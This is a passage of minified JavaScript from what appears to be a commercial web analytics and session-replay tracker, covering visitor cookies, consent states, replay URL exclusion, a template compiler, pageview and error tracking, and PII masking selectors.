w<=0||w>t?(c=_,u=s.apply(i,n),o?(_t.csClearTimeout(o),o=null):n=[]):o||(o=_t.csSetTimeout(d,w)),u};return p.cancel=()=>{o&&(_t.csClearTimeout(o),c=0,o=null,n=[])},p.flushPending=()=>{o&&(_t.csClearTimeout(o),d())},p}var Sr=s=>(r,t,e)=>{e.value=go(e.value,s)};var co=".",Gc="__DOT__",Dg=/^(([a-z0-9\-])+(\.[0-9]+){6})(\.[0-1])?(\.\b(x|[0-9a-fA-F]{12})\b)?$/,Eu="x";function kg(s){let[r,t,e,i,n,o,c,u,d]=jg(s);return{id:r,creationTimestamp:Number(t),visitsCount:Number(e),hitTimestamp:Number(i),lastVisitTimestamp:Number(n),appliedTrackingDraw:Number(o),expires:Number(c),allowSubdomains:u===void 0?void 0:!!Number(u),identityPrint:d===void 0||d===Eu?null:d}}function xg(s){var r;return csArray.prototype.join.call(csArray.prototype.map.call(csArray.prototype.map.call([s.id,s.creationTimestamp,s.visitsCount,s.hitTimestamp,s.lastVisitTimestamp,s.appliedTrackingDraw,s.expires,s.allowSubdomains?1:0,(r=s.identityPrint)!==null&&r!==void 0?r:Eu],csString),Vg),co)}function Lg(s){return Dg.test(s)}function Vg(s){return csString.prototype.replace.call(s,/\./g,Gc)}function Ug(s){return csString.prototype.replace.call(s,new csRegExp(Gc,"g"),co)}function jg(s){return csString.prototype.indexOf.call(s,Gc)!==-1?csArray.prototype.map.call(csString.prototype.split.call(s,co),Ug):csString.prototype.split.call(s,co)}var W=(()=>{let s;return function(r){r.QUOTA_REACHED="X",r.RECORDING_RULES_TARGETING="8",r.ANALYTICS_ONLY_RULES_TARGETING="9",r.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING="P",r.ANALYTICS_ONLY="0",r.RECORDING_GLOBAL_SAMPLING="5",r.RECORDING_TEMPORARILY="T",r.RECORDING_URL_SAMPLING="6",r.RECORDING_ETR_SAMPLING="7",r.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED="B",r.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN="W"}(s||(s={})),s})();function Hg(s){return s===W.RECORDING_TEMPORARILY||s===W.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING}function Su(s){return s===W.RECORDING_GLOBAL_SAMPLING||s===W.RECORDING_RULES_TARGETING||s===W.RECORDING_URL_SAMPLING||s===W.RECORDING_ETR_SAMPLING}var Bg={[W.RECORDING_RULES_TARGETING]:W.RECORDING_GLOBAL_SAMPLING},Fe=(()=>{let s;return function(r){r.ETR_OFF="0",r.ETR_ON="1"}(s||(s={})),s})(),ai=(()=>{let s;return function(r){r.ETR_LEGACY="0",r.ETR_SESSION="1",r.ETR_PAGE="2"}(s||(s={})),s})(),Ne=(()=>{let s;return function(r){r.ETR_DISABLED="0",r.ETR_PENDING="1",r.ETR_SAVED_PAGE="2",r.ETR_SAVED_SESSION="3",r.ETR_NOT_SAVED_SESSION="9"}(s||(s={})),s})(),Za=(()=>{let s;return function(r){r.UNNECESSARY="U",r.NOT_EXPRESSED="N",r.WITHDRAWN="W",r.GRANTED="G"}(s||(s={})),s})(),vu=/^(\d+\.[01356789TBWXP](\.[01UNWG])?(\.[39])?)(\.\d+)?$/,_u=".";function Fg(s){return csArray.prototype.join.call([s.pageNumber,s.collectState,s.replayConsent,s.etrStatus],_u)}function $g(s){if(!qc(s))return null;let r=tc(s);return r!==null?wu(r):null}function wu(s){var r,t;let[e,i,n,o]=csString.prototype.split.call(s,_u);return{collectState:i,replayConsent:(r=n)!==null&&r!==void 0?r:Za.UNNECESSARY,etrStatus:(t=o)!==null&&t!==void 0?t:Ne.ETR_NOT_SAVED_SESSION,pageNumber:parseInt(e,10)}}function qc(s){return vu.test(s)}function tc(s){if(!s)return null;let r=(()=>{var t;return(t=csString.prototype.match.call(s,vu))===null||t===void 0?void 0:t[1]})();return r!=null?r:null}var xs="_cs_ex",jl=2592e6,zg=/^[0-9]+$/,Gg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?Number(this.X.getItem(xs)):Number(this.I.get(xs))}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(xs,t):(this.I.set(xs,t,jl),(e=this.Di)===null||e===void 0||e.call(this,xs,t,jl))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(xs):(this.I.delete(xs),(t=this.ki)===null||t===void 0||t.call(this,xs))}static isValidExclusionString(t){return zg.test(t)}}return s})(),Ks="_cs_cvars",qg=(()=>{class s{constructor(t,e,i){this.E=t,this.I=e,this.X=i}onCookieToSet(t){this.Di=t}onCookieToRemove(t){this.ki=t}get(){return this.E.cookielessTrackingEnabled?this.X.getItem(Ks):this.I.get(Ks)}set(t){var e;this.E.cookielessTrackingEnabled?this.X.setItem(Ks,t):(this.I.set(Ks,t),(e=this.Di)===null||e===void 0||e.call(this,Ks,t))}remove(){var t;this.E.cookielessTrackingEnabled?this.X.removeItem(Ks):(this.I.delete(Ks),(t=this.ki)===null||t===void 0||t.call(this,Ks))}static isValidCustomVarString(t){return typeof t=="string"}}return s})();var Wg=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.Al=i,this.bl=n,this.hs=o,this.Tv=c,this.Tn=u}start(){this.w.addListener(this.Tv),this.w.addListener(this.Tn),this.w.addListener(this.Al),this.Tn.init(),this.bl.init(),this.hs.init(),!this.hs.isActive()&&this.S.start()}}return s})(),Yg=(()=>{class s{constructor(t){this.Cs=t}onOptout(){this.Cs.removeExclusion()}}return s})(),Xg=(()=>{class s{constructor(t,e){this.Dt=t,this.mt=e}exclude(t){this.mt.set(csString(t.lastTrackingDraw))}removeExclusion(){this.mt.remove()}isExcluded(){return this.Rv()||this.Cv()}Rv(){return this.getAppliedTrackingDraw()!==0}getAppliedTrackingDraw(){return this.mt.get()}Cv(){return csString.prototype.indexOf.call(this.Dt.href,xs)>0}}return s})(),Au=["excludeURLforReplay"],Kg=(()=>{class s{constructor(t,e){this.Cs=t,this.S=e}init(){this.S.register(Au,t=>{if(U(t))this.Cs.setExcludeUrlForSessionReplay(t);else throw new re("excludeURLforReplay")})}}return s})(),ma=(()=>{let s;return function(r){r.SessionReplay="SR",r.None=""}(s||(s={})),s})(),Jg=".^",bu=".*",Qg=(()=>{class s{constructor(t){this.A=t,this.Tl=new csRegExp(`${Jg}`)}setExcludeUrlForSessionReplay(t){try{this.Tl=new csRegExp(t)}catch{tt.warn(`excludeURLforReplay - invalid regex '${t}'`),this.Tl=new csRegExp(`${bu}`)}}Gf(){return this.Tl.test(this.A.getAnonymizedUrl())?ma.SessionReplay:ma.None}isUrlExcludedForSessionReplay(){return this.Gf()===ma.SessionReplay}getRequestParameters(){return{ex:this.Gf()}}}return s})();var Hl=1/0,{toString:Zg}=Object.prototype;function tm(s){return s==null?s===void 0?"[object Undefined]":"[object Null]":Zg.call(s)}var Wc=s=>typeof s=="symbol"||typeof s=="object"&&s!=null&&tm(s)==="[object Symbol]";function Tu(s){if(typeof s=="string"||Wc(s))return s;let r=`${s}`;return typeof s=="number"?r==="0"&&1/s===-Hl?"-0":r:s instanceof Number&&r==="0"&&1/s.valueOf()===-Hl?"-0":r}var em=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,sm=/^\w*$/;function im(s,r){return csArray.isArray(s)?!1:typeof s=="number"||typeof s=="boolean"||s==null||Wc(s)?!0:sm.test(s)||!em.test(s)||r!=null&&s in Object(r)}function Yc(s,r){if(typeof s!="function"||r!=null&&typeof r!="function")throw new TypeError("Expected a function");let t=function(...e){let i=r?r.apply(this,e):e[0],{cache:n}=t;if(n.has(i))return n.get(i);let o=s.apply(this,e);return t.cache=n.set(i,o)||n,o};return t.cache=new(Yc.Cache||Map),t}Yc.Cache=Map;var rm=500;function nm(s){let r=Yc(s,t=>{let{cache:e}=r;return e.size===rm&&e.clear(),t});return r}var om=46,am=/\\(\\)?/g,cm=csRegExp(`[^.[\\]]+|\\[(?:([^"'][^[]*)|(["'])((?:(?!\\2)[^\\\\]|\\\\.)*?)\\2)\\]|(?=(?:\\.|\\[\\])(?:\\.|\\[\\]|$))`,"g"),Ru=nm(s=>{let r=[];return csString.prototype.charCodeAt.call(s,0)===om&&csArray.prototype.push.call(r,""),csString.prototype.replace.call(s,cm,(t,e,i,n)=>{let o=t;return i?o=csString.prototype.replace.call(n,am,"$1"):e&&(o=csString.prototype.trim.call(e)),csArray.prototype.push.call(r,o),t}),r});function lm(s,r){return csArray.isArray(s)?s:im(s,r)?[s]:Ru(s)}function hm(s,r){let t=lm(r,s),e=s,i=0,{length:n}=t;for(;e!=null&&i<n;){let o=Tu(t[i]);e=e[o],i+=1}return i&&i===n?e:void 0}function um(s){return"iterable"in s}function Cu(s){return pt(s.iterable)?U(s.iterable)||s.iterable===null:!0}function Iu(s,r,t){let e=s==null?void 0:hm(s,r);return e===void 0?t:e}var dm=/\b__p \+= '';/g,fm=/\b(__p \+=) '' \+/g,pm=/(__e\(.*?\)|\b__t\)) \+\n'';/g,gm=/['\n\r\u2028\u2029\\]/g,Pu=/[&<>"']/g,mm=csRegExp(Pu.source),ym=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Bn=/($^)/,Em={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Sm=/[()=,{}[\]/\s]/,vm=/<%-([\s\S]+?)%>/g,_m=/<%([\s\S]+?)%>/g,Ou=/<%=([\s\S]+?)%>/g,{hasOwnProperty:Bl}=Object.prototype,wm="Invalid `variable` option passed into `_.template`";function Am(s){return`\\${Em[s]}`}var bm={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Tm={escape:vm,evaluate:_m,interpolate:Ou,variable:"",imports:{_:{template:Qn,escape(s){return s&&mm.test(s)?csString.prototype.replace.call(s,Pu,r=>bm[r]):s!=null?s:""}}}};function Qn(s,r){let t={...Tm,...r},e=Object.keys(t.imports||{}),i=csArray.prototype.map.call(e,T=>t==null?void 0:t.imports[T]),n,o,c=0,u=t.interpolate||Bn,d="__p += '",p=csRegExp(`${(t.escape||Bn).source}|${u.source}|${(u===Ou?ym:Bn).source}|${(t.evaluate||Bn).source}|$`,"g"),g=`//# sourceURL=${Bl.call(t,"sourceURL")?csString.prototype.replace.call(`${t.sourceURL}`,/\s/g," "):void 0}
`;s==null||csString.prototype.replace.call(s,p,(T,D,V,O,N,G)=>{let B=V||O;return d+=csString.prototype.replace.call(csString.prototype.slice.call(s,c,G),gm,Am),D&&(n=!0,d+=`' +
__e(${D}) +
'`),N&&(o=!0,d+=`';
${N};
__p += '`),B&&(d+=`' +
((__t = (${B})) == null ? '' : __t) +
'`),c=G+T.length,T}),d+=`';
`;let _=Bl.call(t,"variable")&&t.variable;if(!_)d=`with (obj) {
${d}
}
`;else if(Sm.test(_))throw new Error(wm);d=csString.prototype.replace.call(csString.prototype.replace.call(o?csString.prototype.replace.call(d,dm,""):d,fm,"$1"),pm,"$1;"),d=`function(${_||"obj"}) {
${_?"":`obj || (obj = {});
`}var __t, __p = ''${n?", __e = _.escape":""}${o?`, __j = Array.prototype.join;
function print() { __p += __j.call(arguments, '') }
`:`;
`}${d}return __p
}`;let w;try{w=Function(...e,`${g}return ${d}`)(...i)}catch(T){w=T}if(w.source=d,w instanceof Error)throw w;return w}var Rm=/^(\s*("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\s*,?)+$/,Cm=/<%[\s\S]+?%>|<%-[\s\S]+?%>|<%=[\s\S]+?%>|\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/,Im=/^document\.querySelector\(("(?:[^"\\]|\\.)*"|'(?:[^'\\]|\\.)*')\)\.(textContent|value)$/;function Fl(s){if(!Rm.test(s)||Cm.test(s))throw new Error("whitelisted function is wrongly used")}var $l={"window.location.hash.replace(":(s,r)=>{let t=csString.prototype.substring.call(s,29,s.length-1);return Fl(t),Qn(`\${${s}}`)(r)},"window.sessionStorage.getItem(":(s,r)=>{let t=csString.prototype.substring.call(s,30,s.length-1);return Fl(t),Qn(`\${${s}}`)(r)},"document.querySelector(":(s,r)=>{if(Im.test(s))return Qn(`\${${s}}`)(r)},"new Date().getTime()":(s,r)=>new csDate().getTime().toString()};function Pm(s){let r=Vi(Object.keys($l),t=>Kt(s,t));if(r)return $l[r]}function Om(s){return Kt(s,"'")&&mr(s,"'")}var Nm=/\$\{([\s\S]+?)\}/g,Mm=s=>(r,t,e)=>{let i="";return csArray.prototype.forEach.call(csString.prototype.split.call(t,"+"),n=>{let o=csString.prototype.trim.call(n),c=Iu(s,o);if(c===void 0)if(Om(o))c=csString.prototype.substring.call(o,1,o.length-1);else{let u=Pm(o);if(u&&(c=u(o,s)),c===void 0)throw new Error("undefined not allowed")}i+=c}),i};function gr(s,r){try{return csString.prototype.replace.call(s,Nm,Mm(r))}catch{return null}}function ec(s,r){let t={};for(let e of Object.keys(s)){let i=s[e];if(U(i)){let n=gr(i,r);if(n===null)return null;t[e]=n}else t[e]=i}return t}function sc(s,r){let t=csArray.prototype.join.call(csArray.prototype.filter.call(csArray.prototype.map.call(csString.prototype.split.call(s,","),e=>gr(e,r)),e=>e!==null&&ne(e)),",");return ne(t)?t:null}var ya=(()=>{let s;return function(r){r.AND="AND",r.OR="OR"}(s||(s={})),s})(),ts=(()=>{let s;return function(r){r.STARTS_WITH="startsWith",r.EQUALS="equals",r.NOT_EQUALS="notEquals",r.CONTAINS="contains",r.NOT_CONTAINS="notContains",r.MATCHES="matches",r.NOT_MATCHES="notMatches",r.EXIST="exist",r.NOT_EXIST="notExist"}(s||(s={})),s})();function Nu(s,r){return Dm(s.operator,Vm(s.args,r))}function Dm(s,r){switch(s){case ts.EXIST:case ts.NOT_EXIST:return km(s,r);default:return xm(s,r)}}function km(s,r){let[t]=r;if(!ne(t))return!1;switch(s){case ts.EXIST:return window.csquerySelector[document.nodeType].call(document,t)!==null;case ts.NOT_EXIST:return window.csquerySelector[document.nodeType].call(document,t)===null;default:return!1}}function xm(s,r){let[t,e]=r;if(!(s in ya)&&!(U(t)&&U(e)))return!1;switch(s){case ya.AND:return!!csArray.prototype.reduce.call(r,(n,o)=>n&&o);case ya.OR:return!!csArray.prototype.reduce.call(r,(n,o)=>n||o);case ts.STARTS_WITH:return Kt(t,e);case ts.EQUALS:return t===e;case ts.NOT_EQUALS:return t!==e;case ts.CONTAINS:return csString.prototype.indexOf.call(t,e)>-1;case ts.NOT_CONTAINS:return csString.prototype.indexOf.call(t,e)===-1;case ts.MATCHES:{let n=zl(e);return n!==null&&n.test(t)}case ts.NOT_MATCHES:{let n=zl(e);return n!==null&&!n.test(t)}default:return!1}}function Lm(s){return!!(s&&s.operator&&s.args)}function Vm(s,r){return csArray.prototype.map.call(s,t=>Lm(t)?Nu(t,r):U(t)?gr(t,r):t)}function zl(s){let r=/^\/(.*)\/([gimy]*)$/.exec(s),t=null;if(r){let[,e,i]=r;try{t=new csRegExp(e,i)}catch{}}else try{t=new csRegExp(s)}catch{}return t}var Um=(()=>{class s extends Jt{constructor(t,e,i,n,o){super(),this.yt=t,this.kl=e,this._t=i,this.pe=n,this.L=o,this.va=[],this.si=0}init(){this.yt.init()}initStates(){this.xl(),this.va=[],this.si=0,this.Ll()}Ll(){this.us=$.now()}xi(){return $.now()-this.us}onStart(){this.yt.subscribe(s.Ht,t=>this.Q(t))}onStop(){this.yt.unsubscribe(s.Ht)}onIframeApiError(t){this.Q(t)}Q(t){this.isStarted&&this.si<s.Rn&&this.L.isSessionValid()&&(t.relativeTime=this.xi(),csArray.prototype.push.call(this.va,this.pe.anonymize(t)),this.Cn(),it.counters.networkRequests.count("collected"))}xl(){this.kl.removeQueryParams(),this.kl.setQueryParams(this._t.getRequestParameters())}Cn(){this.kl.send({errors:this.va}),this.va=[],this.si+=1}}return s.Ht="ApiErrorsService",s.Rn=20,s})(),jm="api-errors",ic=["api-errors:maskUrl"],Hm=(()=>{class s{constructor(t,e,i,n,o,c,u,d){this.yt=t,this.pe=e,this.E=i,this._t=n,this.gt=o,this.S=c,this.Ot=u,this.L=d}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${jm}`);this.Ps=new Um(this.yt,t,this._t,this.pe,this.L),this.Ps.init(),this.gt.addListener(this.Ps),this.ft()}ft(){this.S.register(ic,t=>{if(!U(t))throw new re(ic[0]);this.pe.addUrlMaskingPattern(t)})}onStartTracking(){this.Ps.start()}onAfterNaturalPageView(){this.Ps.initStates()}onArtificialPageViewEnd(t){t&&this.Ps.stop()}onAfterArtificialPageView(t){this.Ps.initStates(),t&&this.Ps.start()}onBeforeSessionRenewal(){this.Ps.stop()}onOptout(){this.Ps.stop()}}return s})(),Gt=(()=>{class s{constructor(t,e){this.commandsService=t,this.args=e}}return s})(),pn=(()=>{class s extends Gt{}return s})(),Bm=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.url):!1}execute(t){this.commandsService.applyFromImplementation(ic[0],[t.url],"ApiErrorsMaskUrlTemplate")}}return s})(),tn=(()=>{class s{constructor(...t){this.Xf=t}addProvider(t){csArray.prototype.push.call(this.Xf,t)}getRequestParameters(){return csArray.prototype.reduce.call(this.Xf,(t,e)=>({...e.getRequestParameters(),...t}),{})}}return s})(),Fm=window.navigator.language||window.navigator.userLanguage||window.navigator.browserLanguage||window.navigator.systemLanguage||"unknown";function $m(){return{la:Fm}}var gn=(()=>{let s;return function(r){r.UNCOMPRESSED="0",r.GZIP="2"}(s||(s={})),s})(),Mu=(()=>{class s{}return s})();function zm(s){if(typeof Object.values=="function")return Object.values(s);let r=[];for(let t in s)s.hasOwnProperty(t)&&csArray.prototype.push.call(r,s[t]);return r}function Gm(s,r){if(Object.keys(s).length<=r)return s;let t={},e=0;for(let[i,n]of Object.entries(s)){if(e>=r)break;t[i]=n,e++}return t}var qm=(()=>{let s;return function(r){function e(i,n,o,c){let u={...i,...n,...o,...c};return Gm(u,200)}r.mergeAndLimitProperties=e}(s||(s={})),s})(),js=(()=>{let s;return function(r){r.Artificial="a",r.Renewal="r",r.Natural="n"}(s||(s={})),s})(),rs=(()=>{let s;return function(r){r.Natural="Natural",r.Artificial="Artificial",r.Renewal="Renewal"}(s||(s={})),s})(),Wm=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g){super(),this.E=t,this.w=e,this.W=i,this.Li=n,this.A=o,this.ds=c,this.Uv=u,this.Wt=d,this.Yt=p,this.Vl=g,this.Os=null}init(){this.Ul()}onStart(t=rs.Natural){switch(t){case rs.Natural:this.jl();break;case rs.Artificial:this.Hl();break;case rs.Renewal:this.Bl();break}}onStop(){}triggerArtificialPageView(t,e){this.isStarted?(this.w.emitArtificialPageViewEnd(),this.Vi(t,e)):(Pt(t)&&this.A.overridePath(t,e),this.W.emitTargetingRulesArtificialPageview(this.A.getUrl()),this.E.hasTargetingRules()&&this.A.cleanupOverrideLifespan())}jl(){this.ds.setPageViewType(js.Natural);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Fl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterNaturalPageView(js.Natural),this.Os=t}Bl(){this.ds.setPageViewType(js.Renewal);let t=this.A.getAnonymizedUrl();this.w.emitBeforeNaturalPageView(t),this.Fl(),this.w.emitAfterNaturalPageView(js.Renewal),this.Os=t}Vi(t,e,i=!1){Pt(t)&&this.A.overridePath(t,e);let n=this.A.getAnonymizedUrl();this.w.emitBeforeArtificialPageView(this.Os,n),this.ds.setPageViewType(js.Artificial),this.Fl(),this.A.cleanupOverrideLifespan(),this.w.emitAfterArtificialPageView(i),this.Os=n}Hl(){this.Vi(null,void 0,!0)}Ul(){window.addEventListener("pageshow",t=>{this.isStarted&&t.persisted&&(this.w.emitArtificialPageViewEnd(),this.Vi())})}jv(){var t,e,i;let n=(t=this.Vl)===null||t===void 0?void 0:t.getProperties(document,"pageview",this.A.getPath()),o=qm.mergeAndLimitProperties((e=this.Wt)===null||e===void 0?void 0:e.getProperties(),(i=this.Yt)===null||i===void 0?void 0:i.getProperties(),n!=null?n:void 0,void 0);if(Object.keys(o).length>0)return o}Fl(){let t=this.jv(),e=t?{properties:t}:void 0;this.Li.removeQueryParams(),this.Li.setQueryParams({...this.Uv.getRequestParameters(),...e?{}:{ct:gn.UNCOMPRESSED}}),this.Li.send(e)}}return s})(),Ym=99999,Xm=(()=>{class s{constructor(t){this.C=t,this.Hv=this.Bv()&&window.CSCurrentScript}Fv(){let t=window.CSCurrentScript;if(!t)return null;let e=window.performance.getEntriesByName(t.src,"resource")[0];return!e||this.$v(e)?null:Math.round(e.responseEnd-e.fetchStart)}$v(t){let e=t.transferSize;return e!==void 0?e===0||e===300||e<t.encodedBodySize:t.connectStart===t.domainLookupEnd}getRequestParameters(){if(!this.Hv||this.zv()!==1)return{};let t=this.Fv();return t===null?{}:{dt:`${Math.min(t,Ym)}`}}zv(){var t;return((t=this.C.getSession())===null||t===void 0?void 0:t.pageNumber)||null}Bv(){return typeof window.performance=="object"&&typeof window.performance.getEntriesByName=="function"}}return s})(),Du=["trackPageview"],rc=["setPath"],nc=["setQuery"],Gl=["referrer:maskUrl"],Km=["referrer:removeQueryString"],Jm=["referrer:keepQueryString"],Qm="pageview",Ea=s=>li(s)&&s!==null,ku=(s,r,t,e)=>{s.register(Du,(i,n)=>{if(!U(i)){r.triggerArtificialPageView();return}Ea(n)?r.triggerArtificialPageView(i,n):r.triggerArtificialPageView(i)}),s.register(rc,(i,n)=>{if(!U(i))throw new re(rc[0]);Ea(n)?t.overridePath(i,n):t.overridePath(i)}),s.register(nc,(i,n)=>{if(!U(i))throw new re(nc[0]);Ea(n)?t.overrideQuery(i,n):t.overrideQuery(i)}),e&&(s.register(Gl,i=>{if(!U(i))throw new re(Gl[0]);e.addUrlMaskingPattern(i)}),s.register(Km,()=>e.enableRemoveQueryString()),s.register(Jm,()=>e.disableRemoveQueryString()))},Zm=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B){this.E=t,this.S=e,this.w=i,this.Be=n,this.M=o,this.C=c,this.Ns=u,this.Tt=d,this.Rt=p,this.A=g,this.Xt=_,this.ds=w,this.W=T,this.Ot=D,this.Ye=V,this.Er=O,this.Wt=N,this.Yt=G,this.Vl=B}init(){let t=this.Ot.create(`${this.E.getTrackerUri()}/${Qm}`,"base64"),e=new tn(this.Be,this.M,Xt,this.Ns,this.A,this.Tt,Pc,this.Rt,this.ds,new Xm(this.C),this.Xt);this.In=new Wm(this.E,this.w,this.W,t,this.A,this.ds,e,this.Wt,this.Yt,this.Vl),this.In.init(),this.Ye&&e.addProvider(this.Ye),this.Er&&e.addProvider(this.Er);let i=this.E.isCsCrosswritingHeap();if(i||this.E.isCsSideloadingHeap()||this.E.isHeapSideloadsCs()){let n=this.E.getHeapEnvId()||void 0;e.addProvider({getRequestParameters(){let o={cw:i?"1":"2"};return n&&(o.happid=n),o}})}ku(this.S,this.In,this.A,this.Ns)}start(t){this.In.start(t)}stop(){this.In.stop()}onBeforeSessionRenewal(){this.In.stop()}}return s})();function Xc(s){switch(s){case"no decoding":return null;case"decode once":return{decodeURI:!0};case"decode multiple times":return{decodeURIDeep:!0};default:return null}}function Kc(s){switch(s==null?void 0:s[0]){case"on next pageview only":return{lifespan:"onNextPageviewOnly"};default:return null}}var xu=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=pt(t.path)?U(t.path):!0,i=pt(t.decodeURI)?U(t.decodeURI):!0,n=pt(t.lifespan)?csArray.isArray(t.lifespan):!0;return e&&i&&n}return!1}execute(t){if(!t.path)this.Pn([]);else{let e=[t.path],i=Xc(t.decodeURI),n=Kc(t.lifespan),o={...i,...n};Object.keys(o).length&&e.push(o),this.Pn(e)}}Pn(t){this.commandsService.applyFromImplementation(Du[0],t,"ArtificialPageviewTemplate")}}return s})(),ty=(()=>{class s extends Gt{constructor(){super(...arguments),this.$l=!1}validateArgs(t){return gt(t)&&U(t.type)&&U(t.urls)&&(t.type==="allow"||t.type==="block")&&csString.prototype.trim.call(t.urls).length>0?(this.$l=!1,!0):(tt.implementation(`BlockAllowListForSRTemplate has wrong argument: ${t}, fallback to default config.`),this.$l=!0,!0)}execute(t){let e="";this.$l?e=bu:e=this.Gv(t.urls,t.type),this.commandsService.applyFromImplementation(Au[0],[e],"BlockAllowListForSRTemplate")}Gv(t,e){let i=e==="allow"?"?!":"";return i+=csArray.prototype.join.call(csArray.prototype.map.call(csString.prototype.split.call(t,","),n=>`.*${csString.prototype.trim.call(n)}`),"|"),`^(${i}).*?`}}return s})(),mo=["trackError"],ey=(()=>{class s extends pn{validateArgs(t){return gt(t)?U(t.message)&&csArray.isArray(t.attributes):!1}execute(t,e){let i=gr(t.message,e);if(!i)return;let n={};for(let o of t.attributes){let c=gr(o.value,e);c!==null&&(n[o.key]=c)}this.commandsService.applyFromImplementation(mo[0],[i,n],"CustomErrorTemplate")}}return s})(),Jc=["setCustomVariable"],sy=(()=>{class s{constructor(t,e){this.S=t,this.Rt=e}init(){this.S.register(Jc,(t,e,i,n)=>{this.Rt.set(t,e,i,n)})}onAfterArtificialPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onAfterNaturalPageView(){this.Rt.deleteNextPageOnlyCustomVariables()}onOptout(){this.Rt.removeCustomVariablesSession()}onBeforeVisitorRenewal(){this.Rt.removeCustomVariablesSession(),this.Rt.removeCustomVariablesPage()}}return s})(),iy=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=Cu(t),i=csArray.isArray(t.scope)?kc(t.scope,n=>U(n)):!0;return e&&i&&zt(t.index)&&U(t.name)&&U(t.value)}return!1}execute(t){this.commandsService.applyFromImplementation(Jc[0],[t.index,t.name,t.value,t.scope[0]],"CustomVariableTemplate")}}return s})(),Qc=["setEncryptionSelectors"],yo=["setPIISelectors"],Lu=["setCapturedElementsSelector"],ry=(()=>{class s{constructor(t,e,i,n,o,c,u){this.w=t,this.S=e,this.tt=i,this.Kt=n,this.Jt=o,this.ut=c,this.Sr=u}init(){var t,e;this.Sr&&this.ut&&((t=this.Sr)===null||t===void 0||t.addSelector((e=this.ut)===null||e===void 0?void 0:e.getEncryptionSelectors())),this.ft()}onBeforeNaturalPageView(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onStartTracking(t){this.Kt.start(),this.w.emitSensitiveStatusChange()}onAfterArtificialPageView(){this.Kt.stop(),this.Kt.start(),this.w.emitSensitiveStatusChange()}onBeforeSessionRenewal(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onOptout(){this.Kt.stop(),this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentGranted(){this.w.emitSensitiveStatusChange()}onReplayUnanonymizationConsentWithdrawn(){this.w.emitSensitiveStatusChange()}ft(){this.S.register(yo,t=>{this.tt.setMaskedElementSettingsFromCommand(t),this.w.emitSensitiveStatusChange()}),this.S.register(Lu,t=>{this.Jt.setWhitelistedElementsSelector(t),this.w.emitSensitiveStatusChange()}),this.S.register(Qc,t=>{var e,i;(e=this.ut)===null||e===void 0||e.setEncryptionSelectors(t),(i=this.Sr)===null||i===void 0||i.addSelector(t)})}}return s})(),ny=(()=>{class s extends Gt{validateArgs(t){return gt(t)?U(t.selector):!1}execute(t){this.commandsService.applyFromImplementation(Qc[0],[t.selector],"DataCsEncryptTemplate")}}return s})(),oy="data-cs-override-id",ay=(()=>{class s extends Gt{validateArgs(t){if(gt(t)){let e=Pt(t.value)?U(t.value):!0;return U(t.selector)&&e}return!1}execute(t){var e;if(!ne(t.selector))return;let i=window.csquerySelector[document.nodeType].call(document,t.selector);i&&i.setAttribute(oy,(e=t.value)!==null&&e!==void 0?e:"")}}return s})(),cy=512,ly=255,Sa=(()=>{class s{constructor(t,e){this.key=csString.prototype.slice.call(t,0,cy),this.value=U(e)?csString.prototype.slice.call(e,0,ly):e}static isKeyValid(t){return U(t)}static isValueValid(t){return U(t)||Ni(t)}}return s})(),hy=(()=>{class s extends Jt{constructor(t,e){super(),this.Qt=t,this.D=e,this.zl=[]}onStart(){csArray.prototype.forEach.call(this.zl,t=>this.Kf(t.key,t.value)),this.zl=[]}onStop(){}Kf(t,e){let i=this.D.anonymizePII(t),n=Ni(e)?e:this.D.anonymizePII(e);this.Qt.add(new Sa(i,n))}trackDynamicVariable(t,e){if(Sa.isKeyValid(t)&&Sa.isValueValid(e)){if(!this.isStarted){csArray.prototype.push.call(this.zl,{key:t,value:e});return}this.Kf(t,e)}else throw new re(Zc[0])}}return s})(),uy=(()=>{class s{constructor(t){this.ge=t,this.Qt=[]}add(t){csArray.prototype.push.call(this.Qt,t),this.setBatchReadyCall()}clear(){this.Qt=[]}onBatchReady(t){this.qv=t}getRequestParameters(){let t={};for(let e of this.Qt)t[e.key]=e.value;return{dv:this.ge.compressSync(csJSON.stringify(t),"base64"),ct:this.ge.algorithm}}setBatchReadyCall(){this.qv()}}return et([Sr({wait:0,mode:"trailing"}),F("dynamicVariablesBatchReady")],s.prototype,"setBatchReadyCall",null),s})(),dy="dvar",Zc=["trackDynamicVariable"],fy=(()=>{class s{constructor(t,e,i,n,o,c){this.S=t,this.C=e,this.E=i,this.Be=n,this.ge=o,this.D=c,this.Rs=new Zr(this.E.getTrackerUri(),dy),this.Qt=new uy(this.ge),this.Cs=new 